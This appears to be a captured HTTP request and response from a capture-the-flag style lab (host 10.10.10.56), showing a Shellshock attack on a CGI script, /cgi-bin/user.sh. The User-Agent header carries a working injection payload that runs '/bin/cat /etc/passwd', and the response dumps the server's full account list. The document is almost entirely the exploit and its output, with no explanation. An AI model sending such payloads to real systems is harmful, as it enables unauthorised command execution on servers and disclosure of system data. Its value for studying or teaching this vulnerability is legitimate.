 1 GET /cgi-bin/user.sh HTTP/1.1
2 Host: 10.10.10.56
3 User-Agent: () { :; };  echo; echo; /bin/cat /etc/passwd;
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
1 HTTP/1.1 200 OK
2 Date: Thu, 05 Dec 2024 14:53:21 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Connection: close
5 Content-Type: text/x-sh
6 Content-Length: 1568
7
8
9 root:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
28 systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
29 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
30 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
31 syslog:x:104:108::/home/syslog:/bin/false
32 _apt:x:105:65534::/nonexistent:/bin/false
33 lxd:x:106:65534::/var/lib/lxd/:/bin/false
34 messagebus:x:107:111::/var/run/dbus:/bin/false
35 uuidd:x:108:112::/run/uuidd:/bin/false
36 dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
37 sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
38 shelly:x:1000:1000:shelly,,,:/home/shelly:/bin/bash
39